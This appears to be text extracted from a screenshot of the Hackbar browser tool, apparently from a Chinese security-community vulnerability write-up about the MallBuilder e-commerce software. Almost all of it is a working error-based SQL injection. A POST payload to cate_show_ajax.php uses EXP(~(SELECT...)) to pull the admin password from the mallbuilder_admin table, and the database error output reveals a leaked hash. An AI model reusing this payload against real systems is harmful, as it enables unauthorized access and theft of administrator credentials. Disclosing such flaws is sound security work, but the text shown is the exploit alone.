 Hackbar
Encryption
Encoding
Load Split Run
/cate_show_ajax.php?oper=ajax&
call=get_cate
Enable Post data
catid=12313213131313113) and
EXP(~(SELECT*FROM(SElect PASSWORD FROM
mallbuilder_admin)a limit 0,1))#
Enable Referer
select cat from mallbuilder_product_cat where catid in(1231,123132,12313213,12313213131313113) and EXP(~(SELECT*FROM(SElect PASSWORD FROM
mallbuilder_admin)a limit 0,1))#)DOUBLE value is out of range in 'exp(~((select 'b1bd750e19319f2aac7ad270e5567795' from dual limit 0,1)))'
先知社区